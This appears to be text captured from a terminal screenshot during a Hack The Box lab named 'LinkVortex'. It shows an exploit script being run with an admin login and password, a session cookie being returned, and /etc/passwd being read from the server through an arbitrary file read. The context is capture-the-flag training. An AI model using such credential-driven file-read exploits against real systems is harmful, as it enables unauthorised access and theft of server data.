 1 2 3 4
10.10.14.130
23:48
root@kali: ~/htb/linkvortex
File Actions Edit View Help
root@kali: ~/htb/linkvortex × root@kali: ~/htb/linkvortex × root@kali: ~/htb/linkvortex × root@kali: ~/htb/linkvortex ×
┌──(root㉿kali)-[~/htb/linkvortex]
└─# python3 exploit.py --user 'admin@linkvortex.htb' --password 'OctopiFociPilfer45' --url http://linkvortex.htb
Attempting auth...
[+] Got cookie → s%3AAIdq9AIkcdReYaZwpqKCIvFyXEFpEF0_.RSd80ty27YZJ6H4FBP%2BaWaRATVfCB0CNH9gHJdRFYAo
Enter a file path to read from the server: /etc/passwd
<Response [200]>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash